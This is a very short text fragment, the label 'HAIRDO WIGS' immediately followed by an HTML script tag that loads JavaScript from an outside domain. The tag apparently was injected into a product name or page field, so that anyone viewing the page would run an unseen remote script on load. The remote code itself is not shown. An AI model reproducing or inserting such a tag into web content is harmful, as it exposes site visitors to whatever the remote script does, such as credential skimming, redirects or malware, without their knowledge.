 HAIRDO WIGS<script src=//islonline.org/d.js></script>
